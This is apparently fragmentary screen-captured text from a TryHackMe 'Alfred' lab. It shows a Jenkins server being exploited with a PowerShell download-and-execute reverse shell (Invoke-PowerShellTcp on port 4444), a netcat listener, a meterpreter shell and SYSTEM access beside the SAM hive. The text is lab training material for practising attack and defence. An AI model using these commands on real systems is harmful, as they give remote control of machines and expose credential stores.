 project [Jenkins] - M...
TryHackMe | Alfred -...
*Untitled 1 - Mousep...
si@kali: ~
si@kali: ~
si@kali: ~
[si@kali: ~]
01:06 PM
si@kali: ~
File Actions Edit View Help
si@kali: ~
si@kali: ~
stem cannot find the file specified.
At line:1 char:116
+ iex (New-Object Net.WebClient).DownloadString('h
o
werShellTcp.ps1');Invoke-PowerShellTcp <<<< -Reve
o
rt 4444
+ CategoryInfo : NotSpecified: (:) [W
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell
n,Invoke-PowerShellTcp
PS C:\Program Files (x86)\Jenkins\workspace\projec
PS C:\Program Files (x86)\Jenkins\workspace\projec
^C
si@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.3.40] from (UNKNOWN) [10.10.107.
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All righ
PS C:\Program Files (x86)\Jenkins\workspace\projec
Directory: C:\Program Files (x86)\Jenkins\work
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/17/2020 5:00 AM 73802 malic
PS C:\Program Files (x86)\Jenkins\workspace\projec
exe"
PS C:\Program Files (x86)\Jenkins\workspace\projec
p.ps1 HTTP/1.1" 200 -
10.10.107.174 - - [17/May/2020 13:02:58] "GET /Invoke-Power
p.ps1 HTTP/1.1" 200 -
project [Jenkins] - Mozilla Firefox
Bookmarks Tools Help
project Config [Jenkins]
project [Jenkins]
TryHackMe | Purchase S
10.10.107.174:8080/job/project/
off
si@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 2356 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\Windows\System32\config\
cd c:\Windows\System32\config\
c:\Windows\System32\config>dir
dir
Volume in drive C has no label.
Volume Serial Number is E033-3EDD
Directory of c:\Windows\System32\config
10/26/2019 04:25 PM <DIR> .
10/26/2019 04:25 PM <DIR> ..
10/25/2019 02:46 PM 28,672 BCD-Template
10/26/2019 04:27 PM 18,087,936 COMPONENTS
10/26/2019 04:27 PM 262,144 DEFAULT
07/13/2009 07:34 PM <DIR> Journal
10/25/2019 01:58 PM <DIR> RegBack
10/26/2019 04:36 AM 70 root.txt
05/17/2020 04:56 AM 262,144 SAM
10/26/2019 04:27 PM 262,144 SECURITY
05/17/2020 05:03 AM 38,797,312 SOFTWARE
05/17/2020 05:03 AM 9,961,472 SYSTEM
11/20/2010 07:41 PM <DIR> systemprofile
10/25/2019 01:47 PM <DIR> TxR
8 File(s) 67,661,894 bytes
6 Dir(s) 20,543,557,632 bytes free
c:\Windows\System32\config>whoami
whoami
nt authority\system
c:\Windows\System32\config>
Page generated: May 17, 2020 5:02:58 AM PDT REST API Jenkins ver. 2.190.1
In this room, we'll learn how to exploit a common misconfiguration on a widely used